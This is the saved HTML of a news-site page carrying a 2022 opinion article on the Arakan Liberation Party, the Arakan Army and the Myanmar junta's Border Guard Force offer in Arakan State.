

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dmediag.com/opinion/sac-alp-aa.html
body_size: 9793
content:
<!DOCTYPE html>
<html lang="en-US" class="h-100">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <title>A Dicey Political Landscape Prevails in Arakan State - Development Media Group</title>
    <meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content="A Dicey Political Landscape Prevails in Arakan State">
<meta property="og:type" content="article">
<meta property="og:image" content="">
<meta property="og:url" content="true://www.dmediag.com/opinion/sac-alp-aa.html">
<meta name="twitter:card" content="summary_large_image">
<meta property="og:description" content="A key factor is the support of Arakanese people. It is the Arakan Army (AA) and its political wing, the United League of Arakan, which currently enjoy popular support in Arakan State.
">
<meta property="og:site_name" content="Development Media Group">
<meta name="twitter:image:alt" content="A Dicey Political Landscape Prevails in Arakan State">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="pGQD7dzMzgc3YCpZ9N1uEPV_8YaFl8_aprhzXOxGfKTKD2eJmae4XXY0Zze6szxbuC6Cst2ihbTJyjouozMq6w==">

<link href="/assets/27c51984/css/bootstrap.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:wght@400,500,600,700&amp;display=swap" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/flag-icon-css/6.6.6/css/flag-icons.min.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.4/css/lightbox.min.css" rel="stylesheet">
<link href="/themes/dmg/assets/acmeticker/styles.css" rel="stylesheet">
<link href="/themes/dmg/css/styles.css" rel="stylesheet">
<link href="/assets/e481604b/css/activeform.css" rel="stylesheet">                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189175901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189175901-1');
</script>    </head>

<body class="d-flex flex-column h-100 english">
    
    <header>
        <section class='topbar'>
            <div class='container py-2'>
                <div class='row'>
                    <div class='col-md-6 col-sm-8 col-8'>
                        <ul class='site-links list-inline my-0'>
                                                            <li class='list-inline-item'><a href="/uncategorised/about-us.html">About Us</a></li>
                                                        <li class='list-inline-item'><a href="/site/contact">Contact Us</a></a></li>
                        </ul>
                    </div>
                    <div class='col-md-6 col-sm-4 col-4'>
                        <ul class='social-icons list-inline d-block my-0 text-end'>
                                                            <li class='d-inline px-1'>
                                    <a href="https://www.facebook.com/dmgnewsagency/" data-bs-toggle="tooltip" data-bs-placement="top" title="Facebook"><i class="fa-brands fa-square-facebook"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://www.youtube.com/channel/UCzZNXzUgaT2pWRLZTIncGeQ" data-bs-toggle="tooltip" data-bs-placement="top" title="Youtube"><i class="fa-brands fa-youtube"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://soundcloud.com/dmgonlineradio" data-bs-toggle="tooltip" data-bs-placement="top" title="Sound Cloud"><i class="fa-brands fa-soundcloud"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://www.dmgburmese.com" data-bs-toggle="tooltip" data-bs-placement="top" title="Burmese"><i class="fi fi-mm"></i></a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        <section class='navigation'>
            <div class='container py-2'>
                <div class='row'>
                    <div class='col-md-2'>
                        <a class="logo" href="/"><img src="/img/logo.png" alt="Development Media Group"></a>                    </div>
                    <div class='col-md-10 text-end'>
                                                                            <a href="https://assets.dmediag.com/mine.jpg" data-lightbox="notice"><img src="https://assets.dmediag.com/mine.jpg" alt="Development Media Group" style="max-height:100px;margin-left:10px;"></a>                                                                                                                                                    <a href="/donate" target="_blank"><img src="/img/donate-banner.png" alt="Development Media Group" style="max-height:100px"></a>                                            </div>
                </div>
            </div>
            <div class='container'>
                <nav id="w0" class="navbar navbar-expand-md">
<div class="container">

<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#w0-collapse" aria-controls="w0-collapse" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
<div id="w0-collapse" class="collapse navbar-collapse">

<ul id="w1" class="navbar-nav ml-auto nav"><li class="nav-item"><a class="nav-link" href="/site/index">HOME</a></li>
<li class="nav-item"><a class="nav-link" href="/news">NEWS</a></li>
<li class="dropdown nav-item"><a class="dropdown-toggle nav-link" href="/article" data-bs-toggle="dropdown" role="button" aria-expanded="false">ARTICLE</a><div id="w2" class="dropdown-menu"><a class="dropdown-item" href="/article/news-article">News Article</a>
<a class="dropdown-item" href="/article/feature">FEATURE</a>
<a class="dropdown-item" href="/article/review">REVIEW</a>
<a class="dropdown-item" href="/lifestyle">LIFESTYLE</a></div></li>
<li class="nav-item"><a class="nav-link" href="/article/opinion">OPINION</a></li>
<li class="nav-item"><a class="nav-link" href="/interview">INTERVIEW</a></li>
<li class="nav-item"><a class="nav-link" href="/culture">CULTURE</a></li>
<li class="nav-item"><a class="nav-link" href="/editorial">EDITORIAL</a></li>
<li class="dropdown nav-item"><a class="dropdown-toggle nav-link" href="#" data-bs-toggle="dropdown" role="button" aria-expanded="false">MULTIMEDIA</a><div id="w3" class="dropdown-menu"><a class="dropdown-item" href="/multimedia/photo-essay">PHOTO ESSAY</a>
<a class="dropdown-item" href="/multimedia/video-news">VIDEO NEWS</a>
<a class="dropdown-item" href="/multimedia/weekly-highlights-of-arakan">WEEKLY HIGHLIGHTS OF ARAKAN</a>
<a class="dropdown-item" href="/multimedia/documentary-2">DOCUMENTARY</a>
<a class="dropdown-item" href="/multimedia/report">REPORT</a></div></li>
<li class="nav-item"><a class="nav-link" href="/politics">POLITICS</a></li>
<li class="nav-item"><a class="nav-link" href="/business">BUSINESS</a></li></ul></div>
</div>
</nav>            </div>
        </section>
    </header>

    <main role="main" class="flex-shrink-0">
        <div class="container py-3">
            
<div class='row'>
    <div class='col-md-1'>
        <span class="badge bg-blue p-2">Breaking News</span>
    </div>
    <div class='col-md-9'>     
        <div class='breaking-news'>
            <ul class='breaking-news-ticker'>     
                                <li><a href="/news/ciasf.html" title="Children in Arakan State face rising cases of pneumonia and flu">Children in Arakan State face rising cases of pneumonia and flu</a></li>    
                                <li><a href="/news/mmfjc.html" title="Muslim militiamen flee junta camps in Sittwe amid oppression, discrimination">Muslim militiamen flee junta camps in Sittwe amid oppression, discrimination</a></li>    
                                <li><a href="/news/jnahf.html" title="Junta navy activities halt fishing in Thandwe">Junta navy activities halt fishing in Thandwe</a></li>    
                                <li><a href="/news/jaktpf.html" title="Junta airstrike kills 21 POWs, family members at Kyauktaw detention centre">Junta airstrike kills 21 POWs, family members at Kyauktaw detention centre</a></li>    
                                <li><a href="/news/aaste.html" title="Arakan Army seeks to expand territorial control in Sittwe">Arakan Army seeks to expand territorial control in Sittwe</a></li>    
                                           
            </ul>
        </div>           
            </div>   
    <div class='col-md-2'>
        <form id="w4" class="form-vertical kv-form-bs4" action="/site/search" method="get" role="form">
        <div class="highlight-addon field-englisharticlesearch-search">


<div class="input-group"><input type="text" id="englisharticlesearch-search" class="form-control" name="EnglishArticleSearch[search]" placeholder="Search Here ..."><button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button></div>

<div class="invalid-feedback"></div>

</div>        
        </form>    </div>  
</div>                            <div class='breadcrumbs'>
                    <nav aria-label="breadcrumb"><ol id="w5" class="breadcrumb"><li class="breadcrumb-item"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li class="breadcrumb-item"><a href="/article/opinion">Opinion</a></li>
<li class="breadcrumb-item active" aria-current="page">A Dicey Political Landscape Prevails in Arakan State</li>
</ol></nav>                </div>
                                </div>
        <div class='container'>
    <div class="article-view pb-3">
        <div class='row'> 
            <div class='col-md-8'>
                <h4 class='mb-3'>A Dicey Political Landscape Prevails in Arakan State</h4>
                                    <div class='article-intro'>
                        <p><span style="font-size: 10pt;">A key factor is the support of Arakanese people. It is the Arakan Army (AA) and its political wing, the United League of Arakan, which currently enjoy popular support in Arakan State.</span></p>
                    </div>                    
                                <p>                                        
                                            <span class='pe-3 author text-muted'>By Maung Tun Kyaing</span> 
                                                                <span class='publish-date text-muted'> 15 Nov 2022</span> 
                                    </p>  
                                
<p><strong><img src="https://www.dmediag.com/images/2022/November/ALP_and_SKS.jpg" alt="" /></strong></p>
<p><span style="font-size: 12pt;"><strong>Written by Maung Tun Kyaing</strong></span><br /> <br /><span style="font-size: 12pt;">The Myanmar military, which considers itself the strongest institution in Myanmar, has been struggling for months to crush the resistance movement that sprang up since its 2021 coup, and is fiercely attacking the ethnic armed organisations (EAOs) that refuse to hold talks.</span><br /> <br /><span style="font-size: 12pt;">Myanmar’s military regime — which holds as paramount the Three Main National Causes (non-disintegration of the Union, non-disintegration of national solidarity and perpetuation of sovereignty), the Nationwide Ceasefire Agreement (NCA), and the 2008 Constitution — this year told NCA signatories that they would be allowed to keep their arms, provided they join the military or its affiliated Border Guard Forces (BGFs).</span><br /> <br /><span style="font-size: 12pt;">The idea could be seen as a shrewd ploy to lure the EAOs’ political wings into participating in the election that the regime plans to hold next year. Junta chief Senior-General Min Aung Hlaing also offered them an incentive; that his regime would provide assistance in line with the law if they want to do business.</span><br /> <br /><span style="font-size: 12pt;">Following a grouped meeting with leaders of the Pa-O National Liberation Army, the Lahu Democratic Union and the Arakan Liberation Party, the regime had an informal meeting with them, urging them to join the Myanmar military or BGF, according to a report from Voice of America.</span><br /> <br /><span style="font-size: 12pt;">This might prompt EAOs that are either small in size or enjoy less popularity among the people to consider joining the military or BGF.</span><br /> <br /><span style="font-size: 12pt;"><strong>ALP on Horns of a Dilemma</strong></span><br /> <br /><span style="font-size: 12pt;">The ALP and its armed wing, the Arakan Liberation Army (ALA), were formed at a Buddhist monastery in Yangon’s Kamayut Township on April 9, 1967, to fight for the equality, liberation and self-determination of Arakanese people.</span><br /> <br /><span style="font-size: 12pt;">More than 60 years after its establishment, the ALP is still struggling, based now on the Bangladeshi and Thai-Myanmar borders. It has not grown in size in all those years, and remains a small armed group, with just 100 members.</span><br /> <br /><span style="font-size: 12pt;">The ALP engaged in peace talks with the U Thein Sein government in 2012, and signed the NCA on October 15, 2015. The party leadership, however, failed to bring up a younger generation of members. The result is the party is not active on the ground, and out of touch with Arakanese people.</span><br /> <br /><span style="font-size: 12pt;">Despite its status as a long-time Arakanese revolutionary group, the party has been holding peace talks with the regime that tormented many Arakanese people during two years of fighting from the end of 2018 to late 2020, on the subject of federalism, which the Myanmar military has not wanted to talk about at all until relatively recently.</span><br /> <br /><span style="font-size: 12pt;">A key factor is the support of Arakanese people. It is the Arakan Army (AA) and its political wing, the United League of Arakan, which currently enjoy popular support in Arakan State.</span><br /> <br /><span style="font-size: 12pt;">The AA’s ambition is to achieve sovereignty for the Arakanese people. Apart from its 30,000-member strong army, which makes the AA one of the most powerful EAOs in Myanmar, it has created a parallel administration that calls itself the Arakan People’s Authority (APA), complete with its own judicial branch and system of taxation. Overall, the APA’s administrative mechanism is proving to be successful across Arakan State.</span><br /> <br /><span style="font-size: 12pt;">Calling its revolution the “Way of Rakhita,” the ethnic armed group revealed its Arakan Dream 2020 in the year prior. It has achieved a certain level of success in solidifying Arakanese communities across the world in their buy-in of the Arakan Dream.</span><br /> <br /><span style="font-size: 12pt;">Taking lessons from the past, the AA/ULA is striving for the liberation of Arakanese people, and confederate status for Arakan as a territory. From the end of 2018 to November 2020, the Myanmar military launched an offensive against the AA using a significant portion of its air, navy and ground forces, but still the AA grew in strength.</span><br /> <br /><span style="font-size: 12pt;">Fatigue eventually set in for the armies of both sides, and the fighting in Arakan State was halted for more than a year by an informal ceasefire, but now the fighting has been renewed. There are fresh clashes in northern Arakan State and in Paletwa Township, Chin State, an area along the India-Myanmar border. Helicopter gunships and jet fighters are being used by the Myanmar military, at times, to attack AA positions.</span><br /> <br /><span style="font-size: 12pt;">This second round of fighting between the military and the AA is seen to be so far centred on strategies of controlling Myanmar’s borders with Bangladesh and India. When you think about it in context, if the ALP becomes a border guard force as has reportedly been offered by the military, it is inevitable that it will have to face the AA in the Maungdaw region.</span><br /> <br /><span style="font-size: 12pt;"><strong>Tensions Between AA and ALP</strong></span><br /> <br /><span style="font-size: 12pt;">Relations between the AA and ALP have been strained for years. Since the AA came to the India-Bangladesh-Myanmar border from Kachin State’s Laiza to establish a commanding presence in Arakan State in 2015, it has been at odds with the ALP, which was clearly first to gain a foothold in the region. However, with the understanding of the leaders of both sides, there was no voice of public indication of discomfort between the two Arakanese armed groups for years. Then, in August 2017, due to unresolved tensions between the two groups, fighting broke out and the AA took over the ALP headquarters.</span><br /> <br /><span style="font-size: 12pt;">The Arakan Army arrested Lieutenant Colonel Khaing Paw Lin, an executive committee member of the ALP, not because he was a member of the ALP but because of alleged crimes committed against the Arakanese people, according to AA spokesman U Khaing Thukha. The AA has since detained several members of the ALP.</span><br /> <br /><span style="font-size: 12pt;">There are also questions as to whether the military junta is setting up a game as a strategy to widen the cracks between the two Arakanese revolutionary groups. In the past, EAOs have been used by military authorities to take advantage of their differences.</span><br /> <br /><span style="font-size: 12pt;">In 2009, military leaders brought together EAOs such as the Democratic Karen Buddhist Army (DKBA), New Democratic Army – Kachin (NDA-K) and Pa-O National Organization (PNO/A) to transform them into BGFs under the military command structure. </span><br /> <br /><span style="font-size: 12pt;">The DKBA under Colonel Saw Chit Thu in Kayin State was transformed into a BGF in 2009, and received regular rations from the military and was allowed to run its businesses. As the DKBA joined forces with the Myanmar military and attacked the Karen National Union (KNU), there were instances where the army was able to attack several important camps along the Thai border, including the KNU headquarters in Manerplaw.</span><br /> <br /><span style="font-size: 12pt;">Therefore, the main characteristic of the BGFs is that they automatically fall under the command and control of the Tatmadaw.</span><br /> <br /><span style="font-size: 12pt;"><strong>A Long History</strong></span><br /> <br /><span style="font-size: 12pt;">Over the course of Myanmar’s modern history, peace talks have had many tricks included, with both sides of any given relationship trying to produce a beneficial result for themselves. It can be said that the result has been divisions based on strength.</span><br /> <br /><span style="font-size: 12pt;">Under the guise of exchange of arms and peace, ethnic forces under the junta’s control have been consistently disarmed and surrendered, rather than seeing the revolution they once espoused through to its conclusion. After studying these processes, I have related thoughts about the ALP, which is currently discussing with the military junta. If ALP officials don’t accept it and continue to deal with the military junta with this context in mind, the future path remains bleak; peace talks that have no answer.</span><br /> <br /><span style="font-size: 12pt;">If the ALP were to agree to a fundamental transformation of the BGF system under which it was incorporated by the military, it would still have to contend with the currently growing influence of the AA. In the past, military leaders intervened to fight back and provide support to groups that had broken away from ethnic armed groups or were in conflict with each other, but the scope of the uprising against the 2021 coup is too great for that to happen these days.</span><br /> <br /><span style="font-size: 12pt;"><strong>The Anti-Coup Crowd</strong></span><br /> <br /><span style="font-size: 12pt;">The AA remains on the other side, rejecting the peace talks offered by the military junta and opposing the military coup. The AA has gained influence in part by establishing an administration, judiciary and security apparatus in the state that runs parallel to the junta’s own.</span><br /> <br /><span style="font-size: 12pt;">Criticisms of the ALP among Arakanese people regarding its peace talks with the military junta are now commonplace, and some Arakanese civil society groups have also objected. Despite the lack of popular support, the ALP continues to hold peace talks with the military junta. </span><br /> <br /><span style="font-size: 12pt;">In summary, the ALP’s perceived position as an apparent piece on the military junta’s chess board will remain challenging for all stakeholders. The future course of the military junta’s dream of turning the ALP into a fully fledged BGF unit and the ALP’s stated goal of Arakanese unity, alongside the prospect of fresh conflict with the AA, will continue to be watched with much interest.</span></p>                                                <div>
                    <a href="/donate">
                        <img class="mb-5" src="/img/donate-banner-2.png" alt="Donate">                    </a>
                </div>
            </div>
            <div class='col-md-4'>                
                <div class="sticky-top">
    <div class="sidebar-content">
        <div class='sidebar'>
                        <div class='widget article-opinion'>
                <h4 class='widget-title'><span>Opinion</span> </h4>
                <div class='article-items'>
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Article-Jan22.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/opinion/wftsh.html"><h6>War from the Sky: How Airstrikes Reshaped Life in Arakan in 2025</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>22 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Article e Jan 6 (2).jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/opinion/avggt.html"><h6>A Village Gone Global Through One Radio</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>06 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2025/12/E---Article-Dec30.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/opinion/hctaa.html"><h6>How Can the Arakan Army Approach the Yunus Government?</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>30 Dec 2025</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2025/12/photo_2025-12-26_13-41-50.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/opinion/sudsimsuvsd.html"><h6>The Unsung Hero of Mahamuni Village</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>26 Dec 2025</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2025/12/photo_2025-12-23_15-14-16.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/opinion/blrstpltmv.html"><h6>Bangladesh on the Brink: What Osman Hadi’s Death Reveals About a Nation at War With Itself</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>23 Dec 2025</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2025/12/photo_2025-12-18_14-07-14.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/opinion/dfpthskimchy.html"><h6>Different Paths to Power: Contrasting Approaches to the Military by Two Southeast Asian Women Leaders</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>18 Dec 2025</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                </div>
            </div>
            
            <div class='widget ads'>  
                <img src="//via.placeholder.com/416x416?text=ads" /> 
            </div> 
                        <div class='widget article-topnew'>        
                <h4 class='widget-title'><span>Top News</span> </h4>
                <div class='article-items'>
                    <ul class=''>
                                                    <li>
                                <a href="/news/criah.html"><h6>Crimes rise in AA-held territories</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news/ciasf.html"><h6>Children in Arakan State face rising cases of pneumonia and flu</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news/mmfjc.html"><h6>Muslim militiamen flee junta camps in Sittwe amid oppression, discrimination</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news/aaste.html"><h6>Arakan Army seeks to expand territorial control in Sittwe</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news/jnahf.html"><h6>Junta navy activities halt fishing in Thandwe</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news/syogr.html"><h6>6-year-old girl raped in Maungdaw; suspect arrested</h6> </a>                        
                            </li>
                                            </ul>      
                </div>  
            </div>
                                <div class='widget article-politics'>        
                <h4 class='widget-title'><span>POLITICS</span> </h4>        
                <div class='article-items'>
                    <div class='row'>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2023/November/mro_ethnic_party.jpg" alt="">                                    </div>                        
                                    <a href="/politics/kaweatceer.html"><h6>Junta-appointed UEC disbands Mro Ethnic Party</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/2022/April/ns_d.jpg" alt="">                                    </div>                        
                                    <a href="/politics/nspbd.html"><h6>Political Gamesmanship Behind Designation of New Districts in Myanmar</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Politics/News_1/anp_c_ommittee.jpg" alt="">                                    </div>                        
                                    <a href="/politics/policy-affairs-steering-committee-becomes-decision-maker-in-anp.html"><h6>Policy Affairs Steering Committee becomes decision maker in ANP</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Sittwe/News_1/A_F_P.jpg" alt="">                                    </div>                        
                                    <a href="/politics/the-afp-will-continue-along-a-nationalist-path.html"><h6>The AFP will continue along a nationalist path</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Politics/Vox_Pop/1/Vox_Pop_Politics.jpg" alt="">                                    </div>                        
                                    <a href="/politics/why-is-people’s-interest-in-politics-waning.html"><h6>Why is people’s interest in politics waning?</h6> </a>  
                                </div>                      
                            </div>
                                            </div>                           
                </div>  
            </div>
                            <div class='widget article-bussiness'>        
                <h4 class='widget-title'><span>BUSINESS</span> </h4>                
                <div class='article-items'>            
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/2019/Nov_2019/border1.jpg" alt="">                                    </div>                        
                                    <a href="/business/biz.html"><h6>Biz group: Arakan conflict hampers economy, development </h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Aung Htein</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>27 Dec 2019</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/2019/Dec_19/ma_farmer.jpg" alt="">                                    </div>                        
                                    <a href="/business/rfi.html"><h6>Rice farmers in Arakan State face challenging market</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Khaing Roe La</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>25 Dec 2019</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/2019/Nov_2019/border.jpg" alt="">                                    </div>                        
                                    <a href="/business/border_trade.html"><h6>Challenges of Myanmar-Bangladesh border trade</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Kyun Thar Nga Mann</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>28 Nov 2019</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/2019/Nov_2019/ma_island.jpg" alt="">                                    </div>                        
                                    <a href="/business/hotels-and-tourism.html"><h6>Hotels and tourism business will open in early 2020 in Manaung</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Aung Kaung Zaw</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>22 Nov 2019</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/2019/Nov_2019/coconut.jpg" alt="">                                    </div>                        
                                    <a href="/business/coconut_industry.html"><h6>Industry to manufacture finished goods from coconut starting in early 2020</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Aung Kaung Zaw</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>20 Nov 2019</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/2019/Nov_2019/md_market.jpg" alt="">                                    </div>                        
                                    <a href="/business/bsa.html"><h6>Businesses slump at Maungdaw market </h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted'>17 Nov 2019</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                                            
                </div>  
            </div>
                </div>
    </div>
</div>

                
            </div>
        </div>        
    </div>
</div>
    </main>

    <footer class="footer mt-auto pt-5">
        <div class="container">
            <div class='row'>
                <div class='col-md-4'>
                    <h4>Development Media Group – DMG Logo Change</h4>
    <p>Effective Wednesday, August 16, 2023, the logo for Development Media Group – DMG is changed
    to the following logo.</p>
    <p>From August 16, all content produced by DMG will use the new logo, and media products such
    as videos, photos, etc. produced with the old logo will remain the property of DMG.</p>                    <div class='logo'>
                                                <img class="p-5 pt-0 pb-2" src="/img/logo.png" alt="Development Media Group" style="max-height:150px; margin-left:auto;margin-right:auto;display: block;">                    </div>


                </div>
                <div class='col-md-4'>
                    <h4>About Us</h4>
                    <p>Our news agency is committed to disseminating news, photos, data and documentaries in a professional and respectful manner in accordance with media ethics, avoiding any conflicts, controversy, and disrespect, in terms of political, racial, religious, cultural, traditional, historical, social viewpoints or beliefs, with regards to accurate and truthful news coverage.</p>
                </div>
                <div class='col-md-4'>
                    <h4>Contact Us</h4>
                    <p>Development Media Group<br />
Rakhine (Arakan) State, Myanmar</p>
                    <p>
                                                    Phone : 09426293095<br />
                                                                            Email :  info@dmediag.com                                            </p>
                </div>
            </div>
        </div>
        <div class='copyright'>
            <div class='container'>
